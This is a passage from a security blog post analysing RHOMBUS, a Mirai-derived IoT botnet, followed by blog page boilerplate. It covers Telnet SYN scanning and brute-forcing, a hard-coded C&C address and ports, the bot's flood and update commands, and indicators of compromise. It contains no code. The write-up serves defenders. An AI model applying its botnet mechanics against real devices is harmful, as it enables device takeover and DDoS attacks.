<p>Following the steps of Mirai, this malware started attacking random IP addresses across the Internet looking for Telnet services with weak credentials. Instead of performing the three-way handshake (done in a normal TCP connection), it sends TCP SYN packets to the victim and waits for a TCP SYN + ACK packet, which would be the response from an open and available port. If the TCP SYN + ACK packet is received then it will establish a connection to brute force the service. The malware applies this technique to save time and speed up the scanning process (Figure 6).</p>



<figure class="wp-block-image"><a href="https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports.png"><img loading="lazy" decoding="async" width="1024" height="648" src="https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-1024x648.png" alt="Malware attempts to verify open Telnet ports on randomly generated IP addresses across the Internet" class="wp-image-36491" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-1024x648.png 1024w, https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-300x190.png 300w, https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-768x486.png 768w, https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-624x395.png 624w, https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports-1320x835.png 1320w, https://blog.apnic.net/wp-content/uploads/2020/05/Malware-attempts-to-verify-open-Telnet-ports.png 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption>Figure 6 — Malware attempts to verify open Telnet ports on randomly generated IP addresses across the Internet. Grey rows are SYN packets and black are TCP out-of-order or retransmission SYN packets.</figcaption></figure>



<p>During this Telnet scanning and brute-forcing process, the malware sent <strong>1,418,630</strong> TCP SYN packets to port 23/TCP on different public IP addresses. It successfully connected over Telnet to <strong>52</strong> unique IPs transferring 101 KB of data.</p>



<p>Also, it attempts to establish communication to a specific IP and port: <strong>209.126.69.167</strong> on port <strong>2020/TCP</strong>. This connection is used by the malware for reporting and C&amp;C. If the malware is able to connect to that host, after starting, it will send the string <strong>jm:_:1</strong> (or <strong>jm:STRING:1 </strong>if the malware was executed with a command-line argument) to confirm that the bot started while printing <strong>IVEBEENEXECUTED</strong> to the screen console. Then it will start reading commands from the C&amp;C.</p>



<figure class="wp-block-image"><a href="https://blog.apnic.net/wp-content/uploads/2020/05/Reporting-or-CC-server-hard-coded.png"><img loading="lazy" decoding="async" width="493" height="158" src="https://blog.apnic.net/wp-content/uploads/2020/05/Reporting-or-CC-server-hard-coded.png" alt="Reporting or C&amp;C server hard-coded into the stage #2 binary." class="wp-image-36492" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/Reporting-or-CC-server-hard-coded.png 493w, https://blog.apnic.net/wp-content/uploads/2020/05/Reporting-or-CC-server-hard-coded-300x96.png 300w" sizes="auto, (max-width: 493px) 100vw, 493px" /></a><figcaption>Figure 7 — Reporting or C&amp;C server hard-coded into the stage #2 binary.</figcaption></figure>



<p>For some reason, the malware will also open the port <strong>25905/TCP </strong>listening locally or to the IP address being used by the device.</p>



<p>The bot accepts a series of commands:</p>



<ul class="wp-block-list"><li><strong>UDP</strong>: UDP flooding.</li><li><strong>TCP</strong>: TCP flooding.</li><li><strong>GRE</strong>: Generic Routing Encapsulation flood.</li><li><strong>THREADHTTP</strong>: HTTP request flood.</li><li><strong>KT</strong>: Kill thread.</li><li><strong>UPDATE</strong>: Update bot.</li></ul>



<p>If the <strong>UPDATE</strong> command is received the bot will connect to an alternative port, <strong>4634/TCP,</strong> and download a new version from the C&amp;C. This new dropped file named <strong>EgrsFc </strong>is going to be executed and the process in charge of this action will be killed, as described in Figure 8.</p>



<figure class="wp-block-image"><a href="https://blog.apnic.net/wp-content/uploads/2020/05/Updating-procedure.png"><img loading="lazy" decoding="async" width="527" height="704" src="https://blog.apnic.net/wp-content/uploads/2020/05/Updating-procedure.png" alt="Updating procedure. A different port but same C&amp;C IP address is used during this process." class="wp-image-36493" srcset="https://blog.apnic.net/wp-content/uploads/2020/05/Updating-procedure.png 527w, https://blog.apnic.net/wp-content/uploads/2020/05/Updating-procedure-225x300.png 225w" sizes="auto, (max-width: 527px) 100vw, 527px" /></a><figcaption>Figure 8 — Updating procedure. A different port but the same C&amp;C IP address is used during this process.</figcaption></figure>



<h1 class="wp-block-heading"><strong>Another instance of Mirai’s malleability&nbsp;</strong></h1>



<p>Malware families of this kind, using the Mirai codebase, are normal in the IoT ecosystem nowadays. Authors use the capabilities and easy-to-modify philosophy of Mirai to adapt it to the needs of DDoS attacks and botnets.</p>



<p>In the case of RHOMBUS, this codebase was adapted along with new methodologies to persist and drop different stages and updates, while also backdooring the instance.</p>



<p>The indicators of compromise discussed in this article are:</p>



<ul class="wp-block-list"><li>Superuser&nbsp;<strong>sudev </strong>created with a hardcoded password.</li><li>SELinux enforcing is set to <strong>permissive</strong>.</li><li>Cron scripts created:<ul><li>/etc/cron.hourly/0</li><li>/etc/cron.daily/0</li><li>/etc/cron.weekly/0</li><li>/etc/cron.monthly/0</li></ul></li><li>Port <strong>25905/TCP</strong> is listening locally.</li></ul>



<p>Additional info can be found in the analysis done by MalwareMustDie via <a href="https://www.reddit.com/r/LinuxMalware/comments/fh3zar/memo_rhombus_an_elf_bot_installerdropper/" target="_blank" rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)">Reddit</a>.</p>



<p>Adapted from original post which appeared on <a href="https://www.stratosphereips.org/blog/2020/4/29/rhombus-a-new-iot-malware" target="_blank" rel="noreferrer noopener nofollow" aria-label=" (opens in a new tab)">Strospere Lab Blog</a>.</p>



<p style="color:#7d7f80" class="has-text-color"><em>Lisandro Ubiedo is a malware researcher and reverse engineer working for the Aposemat Project, at Stratosphere Labs.</em></p>

                            <!-- DISCUSS ON HN BUTTON: START -->
                            
                                                        <hr />

                            <p id="views-disclaimer">The views expressed by the authors of this blog are their own
                                and do not necessarily reflect the views of APNIC. Please note a <a
                                    href="/?p=395">Code of Conduct</a> applies to this blog.
                            </p>
                        </div><!-- .entry-content -->

                        <!-- ==== comments.php ==== -->

<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/22/rhombus-a-new-iot-malware/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.apnic.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" style="display: inline;">Save my name and email in this browser for the next time I comment.</label></p>
<p class="comment-form-mailpoet">
      <label for="mailpoet_subscribe_on_comment">
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_comment"
          value="1"
          name="mailpoet[subscribe_on_comment]"
        />&nbsp;Yes, add me to your mailing list
      </label>
    </p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_136757946" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdDdlEcAAAAAD2414mEcTlWhD_-NmM_lUv9pPz9" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of follow-up comments via email. You can also <a href="https://blog.apnic.net/comment-subscriptions/?srp=36482&amp;srk=a35872643f54971fbc6e048745cc9cad&amp;sra=s&amp;srsrc=f">subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7580e51f5b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                        <p id="back-to-top" class="hidden-print">
                            <a href="#content">
                                <i class="fa fa-chevron-up" aria-hidden="true"></i>
                                <span>Top</span>
                            </a>
                        </p>
                    </div>

                            </div><!-- #content -->
        </div><!-- #primary -->

            <section id="secondary" class="widget-area col-12 col-md-3" role="complementary">
              <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h3 class="widget-title">Get Updates</h3>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form { background: #eee !important; color: #333 !important; padding: 10px 10px 1px 10px; margin-bottom: 24px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 100%; padding: 6px 12px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit:hover { cursor: pointer; }
#mailpoet_form_2 .mailpoet_submit { border-color: transparent; background-color: #006fab; color: white; line-height: 1.5; margin: 0; padding: 6px 12px; }
#mailpoet_form_2 .mailpoet_submit input {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_validate_success { color: #468847; background-color: #fff; font-size: 85%; opacity: .87; padding: 5px; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form .parsley-errors-list { opacity: .87; font-size: 85%; font-weight: 400; padding: 0; }
#mailpoet_form_2 .mailpoet_form .parsley-errors-list li { padding: 5px 5px; margin: 0; }
#mailpoet_form_2 .mailpoet_form #get-updates-options { position: relative; }
#mailpoet_form_2 .mailpoet_form 
#get-updates-options 
.parsley-errors-list { position: absolute; bottom: -30px; left: 0; z-index: 999; }
#mailpoet_form_2 #get-updates-options-control { color: #333 !important; font-weight: 600 !important; margin-top: 10px; }
#mailpoet_form_2 #get-updates-options p { color: #333 !important; }
#mailpoet_form_2 .mailpoet_paragraph input.parsley-error { background-color: unset !important; border: 2px solid #b00020 !important; color: initial; }
#mailpoet_form_2 .mailpoet_paragraph input.parsley-success { background-color: unset !important; border: 2px solid #208836 !important; color: initial; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 10px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://blog.apnic.net/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="5410f9dc80" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_2" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_ZTY0NTU2N2ExMTA4X2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1kj8h" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1kj8h"></span></div>
<div class="mailpoet_paragraph " ><span id="get-updates-options-control">Show options</span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph get-updates-options"><fieldset><legend class="mailpoet_segment_label" >Select list(s):</legend><label class="mailpoet_checkbox_label" for="mailpoet_segment_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_segment_1" name="data[form_field_YzgzZjJlMzZlMGM1X3NlZ21lbnRz][]" value="4"  data-parsley-errors-container=".mailpoet_error_5oci3" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /> Daily</label><label class="mailpoet_checkbox_label" for="mailpoet_segment_2" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_segment_2" name="data[form_field_YzgzZjJlMzZlMGM1X3NlZ21lbnRz][]" value="3" checked="checked" data-parsley-errors-container=".mailpoet_error_5oci3" data-parsley-required="true" required aria-required="true" data-parsley-group="segments" data-parsley-required-message="Please select a list." /> Weekly</label><span class="mailpoet_error_5oci3"></span></fieldset></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for subscribing! Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <aside id="authors-4" class="widget authors_widget"><h3 class="widget-title">Authors</h3><style>
.widget.authors_widget .pinned-authors,
.widget.authors_widget .all-authors {
    margin-bottom: 0;
}

.widget.authors_widget .all-authors {
    overflow: scroll;
    max-height: 50vh;
}

.widget.authors_widget .show-all-authors,
 .widget.authors_widget .show-pinned-authors {
    margin-bottom: 1rem;
}
</style>
<ul class="pinned-authors">
    <li class="author-pinned"><a href="https://blog.apnic.net/author/adli-w/">Adli Wahid</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/aftab-siddiqui/">Aftab Siddiqui</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/geoff-huston/">Geoff Huston</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/ggm/">George Michaelson</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/jen-linkova/">Jen Linkova</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/jia-rong-low/">Jia Rong Low</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/job-snijders/">Job Snijders</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/kathleen-moriarty/">Kathleen Moriarty</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/ulrich-speidel/">Ulrich Speidel</a></li><li class="author-pinned"><a href="https://blog.apnic.net/author/vitaly-kamluk/">Vitaly Kamluk</a></li>
</ul>
<ul class="all-authors" style="display:none;">
    <li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/a-khalil-aziz/">A Khalil Azizi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/a-s-m-rizvi/">A S M Rizvi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/abdelrahman-abdou/">AbdelRahman Abdou</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/abhishek-jain/">Abhishek Jain</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/abu-sufian/">Abu Sufian</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/achie-atienza/">Achie Atienza</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adam/">Adam Gosling</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adam-mcfillin/">Adam McFillin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adam-oest/">Adam Oest</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adeel-sadiq/">Adeel Sadiq</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adiel-akplogan/">Adiel Akplogan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adisorn-lertsinsrubtavee/">Adisorn Lertsinsrubtavee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adli-w/">Adli Wahid</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adrian-farrel/">Adrian Farrel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adrianwan/">Adrian Wan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/afifa-abbas/">Afifa Abbas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/afsheen-saadat/">Afsheen Saadat</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/aftab-siddiqui/">Aftab Siddiqui</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/agustin-formoso/">Agustín Formoso</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ahmad-darki/">Ahmad Darki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ajay-kumar/">Ajay Kumar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/akimichi-ogawa/">Akimichi Ogawa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/adeola-alain-aina/">Alain Aina</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alan-mauldin/">Alan Mauldin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/albert-gran-alcoz/">Albert Gran Alcoz</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alden-hilton/">Alden Hilton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alec-muffett/">Alec Muffett</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alejandro-acosta/">Alejandro Acosta</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alex-band/">Alex Band</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alex-boten/">Alex Boten</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alex-turing/">Alex Turing</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alex-yen/">Alex Yen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alexander-azimov/">Alexander Azimov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alexander-kozlov/">Alexander Kozlov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/alfred-arouna/">Alfred Arouna</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ali-abedi/">Ali Abedi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ali-norouzi/">Ali Norouzi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/amanda-h-a-watson/">Amanda H A Watson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/amaury-van-bemten/">Amaury Van Bemten</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/amreesh-phokeer/">Amreesh Phokeer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/amrita-choudhury/">Amrita Choudhury</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anand-buddhdev/">Anand Buddhdev</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anant-shah/">Anant Shah</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andra-lutu/">Andra Lutu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andregelderblom/">Andre Gelderblom</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andreas-dewes/">Andreas Dewes</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andreas-reuter/">Andreas Reuter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andree-toonk/">Andree Toonk</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrei-robachevsky/">Andrei Robachevsky</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-ayer/">Andrew Ayer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-campling/">Andrew Campling</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-cormack/">Andrew Cormack</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-cushen/">Andrew Cushen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-ferguson/">Andrew Ferguson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-gray/">Andrew Gray</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrewsullivan/">Andrew Sullivan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrew-toimoana/">Andrew Toimoana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andrijana-todosijevic/">Andrijana Todosijević</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andy-mindnich/">Andy Mindnich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/andy-newton/">Andy Newton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anju-mangal/">Anju Mangal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anna-maria-mandalari/">Anna Maria Mandalari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/annaliza-mulingbayan/">Annaliza Mulingbayan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anosh-khan/">Anosh Khan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anriette-esterhuysen/">Anriette Esterhuysen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anthony-lee/">Anthony Lee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anton-strydom/">Anton Strydom</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anup-changaroth/">Anup Changaroth</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/anurag-bhatia/">Anurag Bhatia</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/apnic/">APNIC</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/apoorv-shukla/">Apoorv Shukla</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arash-molavi-kakhki/">Arash Molavi Kakhki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arian-niaki/">Arian Niaki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/aris-tzermias/">Aris Tzermias</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arjuna-sathiaseelan/">Arjuna Sathiaseelan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arlin-kokkelmans/">Arlin Kokkelmans</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arth-paulite/">Arth Paulite</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arthur-gilly/">Arthur Gilly</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/artyom-gavrichenkov/">Artyom Gavrichenkov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/arun-neelicattu/">Arun Neelicattu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/asad-ali/">Asad Ali</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/asanka-sayakkara/">Asanka Sayakkara</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ashil-oogarah/">Ashil Oogarah</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ashwin-kumar/">Ashwin Kumar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ashwin-rangan/">Ashwin Rangan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/athina-fragkouli/">Athina Fragkouli</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/audreyrandall/">Audrey Randall</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/aurelien-aptel/">Aurélien Aptel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/austin-hounsel/">Austin Hounsel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/austin-ruckstuhl/">Austin Ruckstuhl</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/avery-pennarun/">Avery Pennarun</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ayesha-iftikhar/">Ayesha Iftikhar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/aysha-labiba/">Aysha Labiba</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ayush-mishra/">Ayush Mishra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/azfar-adib/">Azfar Adib</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/azhar-khuwaja/">Azhar Khuwaja</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/azura-mat-salim/">Azura Mat Salim</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/baojun-liu/">Baojun Liu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/baptiste-jonglez/">Baptiste Jonglez</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/barry-greene/">Barry Greene</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bart-hogeveen/">Bart Hogeveen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/basileal-imana/">Basileal Imana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bastian-kanbach/">Bastian Kanbach</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/batmagnai-erdene/">Batmagnai Erdene</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bayar-batjargal/">Bayar Batjargal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/beau-gieskens/">Beau Gieskens</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ben-cox/">Ben Cox</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ben-du/">Ben Du</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ben-schwartz/">Ben Schwartz</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bengz-gerard-sevilla/">Benjz Gerard Sevilla</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/benno-overeinder/">Benno Overeinder</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/berislav-todorovic/">Berislav Todorovic</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bert-hubert/">Bert Hubert</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bhadrika/">Bhadrika Magan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bhumika-sapkota/">Bhumika Sapkota</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/bikram-shrestha/">Bikram Shrestha</a></li><li 